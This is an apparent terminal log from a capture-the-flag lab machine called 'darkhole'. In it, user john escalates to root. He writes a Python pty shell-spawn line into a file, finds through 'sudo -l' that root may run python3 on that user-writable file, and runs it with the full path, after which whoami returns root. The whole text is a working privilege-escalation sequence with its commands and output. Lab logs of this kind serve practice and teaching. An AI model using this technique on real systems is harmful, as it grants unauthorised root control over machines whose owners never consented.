 john@darkhole:/home/john$ echo 'import pty;pty.spawn("/bin/bash")' > file.py
echo 'import pty;pty.spawn("/bin/bash")' > file.py
john@darkhole:/home/john$ cat file.py
cat file.py
import pty;pty.spawn("/bin/bash")
john@darkhole:/home/john$ sudo python3 file.py
sudo python3 file.py
Sorry, user john is not allowed to execute '/usr/bin/python3 file.py' as root on darkhole.
john@darkhole:/home/john$
john@darkhole:/home/john$
john@darkhole:/home/john$
john@darkhole:/home/john$
john@darkhole:/home/john$ sudo -l
sudo -l
Matching Defaults entries for john on darkhole:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on darkhole:
    (root) /usr/bin/python3 /home/john/file.py
john@darkhole:/home/john$ sudo /usr/bin/python3 file.py
sudo /usr/bin/python3 file.py
Sorry, user john is not allowed to execute '/usr/bin/python3 file.py' as root on darkhole.
john@darkhole:/home/john$
john@darkhole:/home/john$
john@darkhole:/home/john$
john@darkhole:/home/john$ sudo /usr/bin/python3 /home/john/file.py
sudo /usr/bin/python3 /home/john/file.py
root@darkhole:/home/john# whoami
whoami
root
root@darkhole:/home/john#